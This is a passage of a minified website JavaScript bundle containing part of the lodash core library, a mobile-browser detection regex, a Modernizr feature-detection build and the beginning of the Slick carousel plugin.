s=t[r];0<e&&F(s)&&N(s)&&(i||It(s)||M(s))?1<e?p(s,e-1,i,n):a(n,s):i||(n[n.length]=s)}return n}function f(t,e){return t&&zt(t,e,W)}function h(e,t){return u(t,function(t){return L(e[t])})}function m(t,e,i,n,r){return t===e||(null==t||null==e||!B(t)&&!F(e)?t!=t&&e!=e:function(e,t,i,n,r,o){var s=It(e),a=It(t),l="[object Array]",c="[object Array]";s||"[object Arguments]"==(l=ht.call(e))&&(l="[object Object]"),a||"[object Arguments]"==(c=ht.call(t))&&(c="[object Object]");var u="[object Object]"==l&&!d(e),a="[object Object]"==c&&!d(t);return!(c=l==c)||s||u?2&r||(l=u&&pt.call(e,"__wrapped__"),a=a&&pt.call(t,"__wrapped__"),!l&&!a)?!!c&&((l=$(o=o||[],function(t){return t[0]===e}))&&l[1]?l[1]==t:(o.push([e,t]),t=(s?function(t,e,i,n,r,o){var s=-1,a=1&r,l=t.length,c=e.length;if(l!=c&&!(2&r&&l<c))return!1;for(c=!0;++s<l;){var u=t[s],d=e[s];if(void 0!==K){c=!1;break}if(a){if(!S(e,function(t){return u===t||i(u,t,n,r,o)})){c=!1;break}}else if(u!==d&&!i(u,d,n,r,o)){c=!1;break}}return c}:function(t,e,i,n,r,o){var s=2&r,a=W(t),l=a.length,c=W(e).length;if(l!=c&&!s)return!1;for(var u=l;u--;){var d=a[u];if(!(s?d in e:pt.call(e,d)))return!1}for(c=!0;++u<l;){var p=t[d=a[u]],f=e[d];if(void 0!==K||p!==f&&!i(p,f,n,r,o)){c=!1;break}s=s||"constructor"==d}return c&&!s&&((i=t.constructor)!=(n=e.constructor)&&"constructor"in t&&"constructor"in e&&!("function"==typeof i&&i instanceof i&&"function"==typeof n&&n instanceof n)&&(c=!1)),c})(e,t,i,n,r,o),o.pop(),t)):i(l?e.value():e,a?t.value():t,n,r,o):function(t,e){switch(l){case"[object Boolean]":case"[object Date]":return+t==+e;case"[object Error]":return t.name==e.name&&t.message==e.message;case"[object Number]":return t!=+t?e!=+e:t==+e;case"[object RegExp]":case"[object String]":return t==e+""}return!1}(e,t)}(t,e,m,i,n,r))}function g(t){var e=typeof t;return"function"==e?t:null==t?X:("object"==e?b:w)(t)}function v(t){var e,i=[];for(e in t=null==t?t:Object(t))i.push(e);return i}function y(t,n){var r=-1,o=N(t)?Array(t.length):[];return St(t,function(t,e,i){o[++r]=n(t,e,i)}),o}function b(n){var r=W(n);return function(t){var e=r.length;if(null==t)return!e;for(t=Object(t);e--;){var i=r[e];if(!(i in t&&m(n[i],t[i],K,3)))return!1}return!0}}function w(e){return function(t){return null==t?K:t[e]}}function k(t,e,i){var n=-1,r=t.length;for((i=r<i?r:i)<0&&(i+=r),r=i<(e=e<0?r<-e?0:r+e:e)?0:i-e>>>0,e>>>=0,i=Array(r);++n<r;)i[n]=t[n+e];return i}function C(t){return k(t,0,t.length)}function S(t,n){var r;return St(t,function(t,e,i){return!(r=n(t,e,i))}),!!r}function z(t,e,i,n){i=i||{};for(var r=-1,o=e.length;++r<o;){var s=e[r],a=n?n(i[s],t[s],s,i,t):t[s],l=i,c=l[s];pt.call(l,s)&&(c===a||c!=c&&a!=a)&&(a!==K||s in l)||(l[s]=a)}return i}function T(s){return j(function(t,e){var i=-1,n=e.length,r="function"==typeof(r=1<n?e[n-1]:K)?(n--,r):K;for(t=Object(t);++i<n;){var o=e[i];o&&s(t,o,i,r)}return t})}function x(t){var e=t?t.length:K;if(H(e)&&(It(t)||U(t)||M(t))){t=String;for(var i=-1,n=Array(e);++i<e;)n[i]=t(i);e=n}else e=null;return e}function A(t){return t===(L(t=t&&t.constructor)&&t.prototype||dt)}function _(t){return t?t[0]:K}function $(t,e){return t=t,n=g(e),St(t,function(t,e,i){return n(t,e,i)?(r=t,!1):void 0}),r;var n,r}function E(t,e){return St(t,"function"==typeof e?e:X)}function I(t,e,i){return n=t,r=g(e),o=i,s=arguments.length<3,St(n,function(t,e,i){o=s?(s=!1,t):r(o,t,e,i)}),o;var n,r,o,s}function P(t,e){var i;if("function"!=typeof e)throw new TypeError("Expected a function");return t=Pt(t),function(){return 0<--t&&(i=e.apply(this,arguments)),t<=1&&(e=K),i}}function j(r){var o;if("function"!=typeof r)throw new TypeError("Expected a function");return o=Ct(o===K?r.length-1:Pt(o),0),function(){for(var t=arguments,e=-1,i=Ct(t.length-o,0),n=Array(i);++e<i;)n[e]=t[o+e];for(i=Array(o+1),e=-1;++e<o;)i[e]=t[e];return i[o]=n,r.apply(this,i)}}function O(t,e){return e<t}function M(t){return F(t)&&N(t)&&pt.call(t,"callee")&&(!bt.call(t,"callee")||"[object Arguments]"==ht.call(t))}function N(t){return null!=t&&!("function"==typeof t&&L(t))&&H(xt(t))}function L(t){return"[object Function]"==(t=B(t)?ht.call(t):"")||"[object GeneratorFunction]"==t}function H(t){return"number"==typeof t&&-1<t&&0==t%1&&t<=9007199254740991}function B(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function F(t){return!!t&&"object"==typeof t}function R(t){return"number"==typeof t||F(t)&&"[object Number]"==ht.call(t)}function U(t){return"string"==typeof t||!It(t)&&F(t)&&"[object String]"==ht.call(t)}function D(t,e){return t<e}function q(t){return"string"==typeof t?t:null==t?"":t+""}function W(t){var e=A(t);if(!e&&!N(t))return kt(Object(t));var i,n,r=!!(n=x(t)),o=(n=n||[]).length;for(i in t)!pt.call(t,i)||r&&("length"==i||c(i,o))||e&&"constructor"==i||n.push(i);return n}function Q(t){for(var e,i=-1,n=A(t),r=v(t),o=r.length,s=!!(e=x(t)),a=(e=e||[]).length;++i<o;){var l=r[i];s&&("length"==l||c(l,a))||"constructor"==l&&(n||!pt.call(t,l))||e.push(l)}return e}function V(t){return t?y(W(e=t),function(t){return e[t]}):[];var e}function X(t){return t}function Y(n,e,t){var i=W(e),r=h(e,i);null!=t||B(e)&&(r.length||!i.length)||(t=e,e=n,n=this,r=h(e,W(e)));var o=!(B(t)&&"chain"in t)||t.chain,s=L(n);return St(r,function(t){var i=e[t];n[t]=i,s&&(n.prototype[t]=function(){var t=this.__chain__;if(o||t){var e=n(this.__wrapped__);return(e.__actions__=C(this.__actions__)).push({func:i,args:arguments,thisArg:n}),e.__chain__=t,e}return i.apply(n,a([this.value()],arguments))})}),n}var K,Z,G=/[&<>"'`]/g,J=RegExp(G.source),tt=/^(?:0|[1-9]\d*)$/,et={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","`":"&#96;"},it={function:!0,object:!0},nt=it[typeof exports]&&exports&&!exports.nodeType?exports:K,rt=it[typeof module]&&module&&!module.nodeType?module:K,ot=rt&&rt.exports===nt?nt:K,st=t(it[typeof self]&&self),at=t(it[typeof window]&&window),lt=t(it[typeof this]&&this),ct=t(nt&&rt&&"object"==typeof global&&global)||at!==(lt&&lt.window)&&at||st||lt||Function("return this")(),ut=Array.prototype,dt=Object.prototype,pt=dt.hasOwnProperty,ft=0,ht=dt.toString,mt=ct._,gt=ct.Reflect,vt=gt?gt.f:K,yt=Object.create,bt=dt.propertyIsEnumerable,wt=ct.isFinite,kt=Object.keys,Ct=Math.max,St=(Z=f,function(t,e){if(null==t)return t;if(!N(t))return Z(t,e);for(var i=t.length,n=-1,r=Object(t);++n<i&&!1!==e(r[n],n,r););return t}),zt=function(t,e,i){for(var n=-1,r=Object(t),o=(i=i(t)).length;o--;){var s=i[++n];if(!1===e(r[s],s,r))break}return t};vt&&!bt.call({valueOf:1},"valueOf")&&(v=function(t){t=vt(t);for(var e,i=[];!(e=t.next()).done;)i.push(e.value);return i});var Tt,xt=w("length"),At=j(function(t,e){return It(t)||(t=null==t?[]:[Object(t)]),p(e,1),a(C(t),V)}),_t=j(function(a,l,c){if("function"!=typeof a)throw new TypeError("Expected a function");var i,u=(i=a,function(){var t=arguments,e=s(i.prototype);return B(t=i.apply(e,t))?t:e});return function t(){for(var e=-1,i=arguments.length,n=-1,r=c.length,o=Array(r+i),s=this&&this!==ct&&this instanceof t?u:a;++n<r;)o[n]=c[n];for(;i--;)o[n++]=arguments[++e];return s.apply(l,o)}}),$t=j(function(t,e){return l(t,1,e)}),Et=j(function(t,e,i){return l(t,jt(e)||0,i)}),It=Array.isArray,Pt=Number,jt=Number,Ot=T(function(t,e){z(e,W(e),t)}),Mt=T(function(t,e){z(e,Q(e),t)}),Nt=T(function(t,e,i,n){z(e,Q(e),t,n)}),it=j(function(t){return t.push(K,r),Nt.apply(K,t)}),lt=j(function(t,e){return null==t?{}:(i=t,e=p(e,1),i=Object(i),I(e,function(t,e){return e in i&&(t[e]=i[e]),t},{}));var i}),gt=g;(n.prototype=s(o.prototype)).constructor=n,o.assignIn=Mt,o.before=P,o.bind=_t,o.chain=function(t){return(t=o(t)).__chain__=!0,t},o.compact=function(t){return u(t,Boolean)},o.concat=At,o.create=function(t,e){t=s(t);return e?Ot(t,e):t},o.defaults=it,o.defer=$t,o.delay=Et,o.filter=function(t,e){return u(t,g(e))},o.flatten=function(t){return t&&t.length?p(t,1):[]},o.flattenDeep=function(t){return t&&t.length?p(t,1/0):[]},o.iteratee=gt,o.keys=W,o.map=function(t,e){return y(t,g(e))},o.matches=function(t){return b(Ot({},t))},o.mixin=Y,o.negate=function(t){if("function"!=typeof t)throw new TypeError("Expected a function");return function(){return!t.apply(this,arguments)}},o.once=function(t){return P(2,t)},o.pick=lt,o.slice=function(t,e,i){var n=t?t.length:0;return i=i===K?n:+i,n?k(t,null==e?0:+e,i):[]},o.sortBy=function(t,n){var r=0;return n=g(n),y(y(t,function(t,e,i){return{c:t,b:r++,a:n(t,e,i)}}).sort(function(t,e){t:{var i=t.a,n=e.a;if(i!==n){var r=null===i,o=i===K,s=i==i,a=null===n,l=n===K,c=n==n;if(n<i&&!a||!s||r&&!l&&c||o&&c){i=1;break t}if(i<n&&!r||!c||a&&!o&&s||l&&s){i=-1;break t}}i=0}return i||t.b-e.b}),w("c"))},o.tap=function(t,e){return e(t),t},o.thru=function(t,e){return e(t)},o.toArray=function(t){return N(t)?t.length?C(t):[]:V(t)},o.values=V,o.extend=Mt,Y(o,o),o.clone=function(t){return B(t)?It(t)?C(t):z(t,W(t)):t},o.escape=function(t){return(t=q(t))&&J.test(t)?t.replace(G,i):t},o.every=function(t,e,i){return t=t,n=g(e=i?K:e),r=!0,St(t,function(t,e,i){return r=!!n(t,e,i)}),r;var n,r},o.find=$,o.forEach=E,o.has=function(t,e){return null!=t&&pt.call(t,e)},o.head=_,o.identity=X,o.indexOf=function(t,e,i){var n=t?t.length:0;i=(("number"==typeof i?i<0?Ct(n+i,0):i:0)||0)-1;for(var r=e==e;++i<n;){var o=t[i];if(r?o===e:o!=o)return i}return-1},o.isArguments=M,o.isArray=It,o.isBoolean=function(t){return!0===t||!1===t||F(t)&&"[object Boolean]"==ht.call(t)},o.isDate=function(t){return F(t)&&"[object Date]"==ht.call(t)},o.isEmpty=function(t){if(N(t)&&(It(t)||U(t)||L(t.splice)||M(t)))return!t.length;for(var e in t)if(pt.call(t,e))return!1;return!0},o.isEqual=function(t,e){return m(t,e)},o.isFinite=function(t){return"number"==typeof t&&wt(t)},o.isFunction=L,o.isNaN=function(t){return R(t)&&t!=+t},o.isNull=function(t){return null===t},o.isNumber=R,o.isObject=B,o.isRegExp=function(t){return B(t)&&"[object RegExp]"==ht.call(t)},o.isString=U,o.isUndefined=function(t){return t===K},o.last=function(t){var e=t?t.length:0;return e?t[e-1]:K},o.max=function(t){return t&&t.length?e(t,X,O):K},o.min=function(t){return t&&t.length?e(t,X,D):K},o.noConflict=function(){return ct._===this&&(ct._=mt),this},o.noop=function(){},o.reduce=I,o.result=function(t,e,i){return L(e=(e=null==t?K:t[e])===K?i:e)?e.call(t):e},o.size=function(t){return null==t?0:(t=N(t)?t:W(t)).length},o.some=function(t,e,i){return S(t,g(e=i?K:e))},o.uniqueId=function(t){var e=++ft;return q(t)+e},o.each=E,o.first=_,Y(o,(Tt={},f(o,function(t,e){pt.call(o.prototype,e)||(Tt[e]=t)}),Tt),{chain:!1}),o.VERSION="4.5.1",St("pop join replace reverse split push shift sort splice unshift".split(" "),function(t){var i=(/^(?:replace|split)$/.test(t)?String.prototype:ut)[t],n=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",r=/^(?:pop|join|replace|shift)$/.test(t);o.prototype[t]=function(){var e=arguments;return r&&!this.__chain__?i.apply(this.value(),e):this[n](function(t){return i.apply(t,e)})}}),o.prototype.toJSON=o.prototype.valueOf=o.prototype.value=function(){return t=this.__wrapped__,I(this.__actions__,function(t,e){return e.func.apply(e.thisArg,a([t],e.args))},t);var t},(at||st||{})._=o,"function"==typeof define&&"object"==typeof define.amd&&define.amd?define(function(){return o}):nt&&rt?(ot&&((rt.exports=o)._=o),nt._=o):ct._=o}.call(this),function(){"use strict";window.mobileCheck=function(){var t=!1,e=navigator.userAgent||navigator.vendor||window.opera;return t=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4))?!0:t}}(),function(r,u,p){function a(t,e){return typeof t===e}function f(t){return"function"!=typeof u.createElement?u.createElement(t):g?u.createElementNS.call(u,"http://www.w3.org/2000/svg",t):u.createElement.apply(u,arguments)}function o(t){return t.replace(/([A-Z])/g,function(t,e){return"-"+e.toLowerCase()}).replace(/^ms-/,"-ms-")}function h(t,e){var i=t.length;if("CSS"in r&&"supports"in r.CSS){for(;i--;)if(r.CSS.supports(o(t[i]),e))return!0;return!1}if("CSSSupportsRule"in r){for(var n=[];i--;)n.push("("+o(t[i])+":"+e+")");return function(t,e,i,n){var r,o,s,a="modernizr",l=f("div"),c=((s=u.body)||((s=f(g?"svg":"body")).fake=!0),s);if(parseInt(i,10))for(;i--;)(r=f("div")).id=n?n[i]:a+(i+1),l.appendChild(r);return(s=f("style")).type="text/css",s.id="s"+a,(c.fake?c:l).appendChild(s),c.appendChild(l),s.styleSheet?s.styleSheet.cssText=t:s.appendChild(u.createTextNode(t)),l.id=a,c.fake&&(c.style.background="",c.style.overflow="hidden",o=m.style.overflow,m.style.overflow="hidden",m.appendChild(c)),t=e(l,t),c.fake?(c.parentNode.removeChild(c),m.style.overflow=o,m.offsetHeight):l.parentNode.removeChild(l),!!t}("@supports ("+(n=n.join(" or "))+") { #modernizr { position: absolute; } }",function(t){return"absolute"==getComputedStyle(t,null).position})}return p}function n(t,e,i,n,r){var o=t.charAt(0).toUpperCase()+t.slice(1),s=(t+" "+v.join(o+" ")+o).split(" ");return a(e,"string")||void 0===e?function(t,e,i,n){function r(){s&&(delete C.style,delete C.modElem)}if(n=!(void 0===n)&&n,void 0!==i){var o=h(t,i);if(void 0!==o)return o}for(var s,a,l,c,u,d=["modernizr","tspan","samp"];!C.style&&d.length;)s=!0,C.modElem=f(d.shift()),C.style=C.modElem.style;for(l=t.length,a=0;a<l;a++)if(c=t[a],u=C.style[c],~(""+c).indexOf("-")&&(c=c.replace(/([a-z])-([a-z])/g,function(t,e,i){return e+i.toUpperCase()}).replace(/^-/,"")),C.style[c]!==p){if(n||void 0===i)return r(),"pfx"!=e||c;try{C.style[c]=i}catch(t){}if(C.style[c]!=u)return r(),"pfx"!=e||c}return r(),!1}(s,e,n,r):function(t,e,i){var n,r;for(r in t)if(t[r]in e)return!1===i?t[r]:a(n=e[t[r]],"function")?function(t,e){return function(){return t.apply(e,arguments)}}(n,i||e):n;return!1}(s=(t+" "+y.join(o+" ")+o).split(" "),e,i)}function t(t,e,i){return n(t,p,p,e,i)}var l=[],c=[],e={_version:"3.3.1",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(t,e){var i=this;setTimeout(function(){e(i[t])},0)},addTest:function(t,e,i){c.push({name:t,fn:e,options:i})},addAsyncTest:function(t){c.push({name:null,fn:t})}},d=function(){};d.prototype=e,(d=new d).addTest("svg",!!u.createElementNS&&!!u.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect);var m=u.documentElement,g="svg"===m.nodeName.toLowerCase(),i="Moz O ms Webkit",v=e._config.usePrefixes?i.split(" "):[];e._cssomPrefixes=v;var y=e._config.usePrefixes?i.toLowerCase().split(" "):[];e._domPrefixes=y;var s={elem:f("modernizr")};d._q.push(function(){delete s.elem});var b,w,k,C={style:s.elem.style};d._q.unshift(function(){delete C.style}),e.testAllProps=n,e.testAllProps=t,d.addTest("flexbox",t("flexBasis","1px",!0)),d.addTest("csstransforms",function(){return-1===navigator.userAgent.indexOf("Android 2.")&&t("transform","scale(1)",!0)}),function(){var t,e,i,n,r,o,s;for(s in c)if(c.hasOwnProperty(s)){if(t=[],(e=c[s]).name&&(t.push(e.name.toLowerCase()),e.options&&e.options.aliases&&e.options.aliases.length))for(i=0;i<e.options.aliases.length;i++)t.push(e.options.aliases[i].toLowerCase());for(n=a(e.fn,"function")?e.fn():e.fn,r=0;r<t.length;r++)1===(o=t[r].split(".")).length?d[o[0]]=n:(!d[o[0]]||d[o[0]]instanceof Boolean||(d[o[0]]=new Boolean(d[o[0]])),d[o[0]][o[1]]=n),l.push((n?"":"no-")+o.join("-"))}}(),b=l,w=m.className,k=d._config.classPrefix||"",g&&(w=w.baseVal),d._config.enableJSClass&&(i=new RegExp("(^|\\s)"+k+"no-js(\\s|$)"),w=w.replace(i,"$1"+k+"js$2")),d._config.enableClasses&&(w+=" "+k+b.join(" "+k),g?m.className.baseVal=w:m.className=w),delete e.addTest,delete e.addAsyncTest;for(var S=0;S<d._q.length;S++)d._q[S]();r.Modernizr=d}(window,document),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(c){"use strict";var n,s=window.Slick||{};n=0,(s=function(t,e){var i=this;i.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:c(t),appendDots:c(t),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,e){return c('<button type="button" data-role="none" role="button" tabindex="0" />').text(e+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},i.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},c.extend(i,i.initials),i.activeBreakpoint=null,i.animType=null,i.animProp=null,i.breakpoints=[],i.breakpointSettings=[],i.cssTransitions=!1,i.focussed=!1,i.interrupted=!1,i.hidden="hidden",i.paused=!0,i.positionProp=null,i.respondTo=null,i.rowCount=1,i.shouldClick=!0,i.$slider=c(t),i.$slidesCache=null,i.transformType=null,i.transitionType=null,i.visibilityChange="visibilitychange",i.windowWidth=0,i.windowTimer=null,t=c(t).data("slick")||{},i.options=c.extend({},i.defaults,e,t),i.currentSlide=i.options.initialSlide,i.originalSettings=i.options,void 0!==document.mozHidden?(i.hidden="mozHidden",i.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(i.hidden="webkitHidden",i.visibilityChange="webkitvisibilitychange"),i.autoPlay=c.proxy(i.autoPlay,i),i.autoPlayClear=c.proxy(i.autoPlayClear,i),i.autoPlayIterator=c.proxy(i.autoPlayIterator,i),i.changeSlide=c.proxy(i.changeSlide,i),i.clickHandler=c.proxy(i.clickHandler,i),i.selectHandler=c.proxy(i.selectHandler,i),i.setPosition=c.proxy(i.setPosition,i),i.swipeHandler=c.proxy(i.swipeHandler,i),i.dragHandler=c.proxy(i.dragHandler,i),i.keyHandler=c.proxy(i.keyHandler,i),i.instanceUid=n++,i.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,i.registerBreakpoints(),i.init(!0)}).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},s.prototype.addSlide=s.prototype.slickAdd=function(t,e,i){var n=this;if("boolean"==typeof e)i=e,e=null;else if(e<0||e>=n.slideCount)return!1;n.unload(),"number"==typeof e?0===e&&0===n.$slides.length?c(t).appendTo(n.$slideTrack):i?c(t).insertBefore(n.$slides.eq(e)):c(t).insertAfter(n.$slides.eq(e)):!0===i?c(t).prependTo(n.$slideTrack):c(t).appendTo(n.$slideTrack),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slides.each(function(t,e){c(e).attr("data-slick-index",t)}),n.$slidesCache=n.$slides,n.reinit()},s.prototype.animateHeight=function(){var t,e=this;1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical&&(t=e.$slides.eq(e.currentSlide).outerHeight(!0),e.$list.animate({height:t},e.options.speed))},s.prototype.animateSlide=function(t,e){var i={},n=this;n.animateHeight(),!0===n.options.rtl&&!1===n.options.vertical&&(t=-t),!1===n.transformsEnabled?!1===n.options.vertical?n.$slideTrack.animate({left:t},n.options.speed,n.options.easing,e):n.$slideTrack.animate({top:t},n.options.speed,n.options.easing,e):!1===n.cssTransitions?(!0===n.options.rtl&&(n.currentLeft=-n.currentLeft),c({animStart:n.currentLeft}).animate({animStart:t},{duration:n.options.speed,easing:n.options.easing,step:function(t){t=Math.ceil(t),!1===n.options.vertical?i[n.animType]="translate("+t+"px, 0px)":i[n.animType]="translate(0px,"+t+"px)",n.$slideTrack.css(i)},complete:function(){e&&e.call()}})):(n.applyTransition(),t=Math.ceil(t),!1===n.options.vertical?i[n.animType]="translate3d("+t+"px, 0px, 0px)":i[n.animType]="translate3d(0px,"+t+"px, 0px)",n.$slideTrack.css(i),e&&setTimeout(function(){n.disableTransition(),e.call()},n.options.speed))},s.prototype.getNavTarget=function(){var t=this.options.asNavFor;return t=t&&null!==t?c(t).not(this.$slider):t},s.prototype.asNavFor=function(e){var t=this.getNavTarget();null!==t&&"object"==typeof t&&t.each(function(){var t=c(this).slick("getSlick");t.unslicked||t.slideHandler(e,!0)})},s.prototype.applyTransition=function(t){var e=this,i={};!1===e.options.fade?i[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:i[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,(!1===e.options.fade?e.$slideTrack:e.$slides.eq(t)).css(i)},s.prototype.autoPlay=function(){var t=this;t.autoPlayClear(),t.slideCount>t.options.slidesToShow&&(t.autoPlayTimer=setInterval(t.autoPlayIterator,t.options.autoplaySpeed))},s.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},s.prototype.autoPlayIterator=function(){var t=this,e=t.currentSlide+t.options.slidesToScroll;t.paused||t.interrupted||t.focussed||(!1===t.options.infinite&&(1===t.direction&&t.currentSlide+1===t.slideCount-1?t.direction=0:0===t.direction&&(e=t.currentSlide-t.options.slidesToScroll,t.currentSlide-1==0&&(t.direction=1))),t.slideHandler(e))},s.prototype.buildArrows=function(){var t=this;!0===t.options.arrows&&(t.$prevArrow=c(t.options.prevArrow).addClass("slick-arrow"),t.$nextArrow=c(t.options.nextArrow).addClass("slick-arrow"),t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),!0!==t.options.infinite&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},s.prototype.buildDots=function(){var t,e,i=this;if(!0===i.options.dots&&i.slideCount>i.options.slidesToShow){for(i.$slider.addClass("slick-dotted"),e=c("<ul />").addClass(i.options.dotsClass),t=0;t<=i.getDotCount();t+=1)e.append(c("<li />").append(i.options.customPaging.call(this,i,t)));i.$dots=e.appendTo(i.options.appendDots),i.$dots.find("li").first().addClass("slick-active").attr("aria-hidden","false")}},s.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each(function(t,e){c(e).attr("data-slick-index",t).data("originalStyling",c(e).attr("style")||"")}),t.$slider.addClass("slick-slider"),t.$slideTrack=0===t.slideCount?c('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),!0!==t.options.centerMode&&!0!==t.options.swipeToSlide||(t.options.slidesToScroll=1),c("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),!0===t.options.draggable&&t.$list.addClass("draggable")},s.prototype.buildRows=function(){var t,e,i,n=this,r=document.createDocumentFragment(),o=n.$slider.children();if(1<n.options.rows){for(i=n.options.slidesPerRow*n.options.rows,e=Math.ceil(o.length/i),t=0;t<e;t++){for(var s=document.createElement("div"),a=0;a<n.options.rows;a++){for(var l=document.createElement("div"),c=0;c<n.options.slidesPerRow;c++){var u=t*i+(a*n.options.slidesPerRow+c);o.get(u)&&l.appendChild(o.get(u))}s.appendChild(l)}r.appendChild(s)}n.$slider.empty().append(r),n.$slider.children().children().children().css({width:100/n.options.slidesPerRow+"%",display:"inline-block"})}},s.prototype.checkResponsive=function(t,e){var 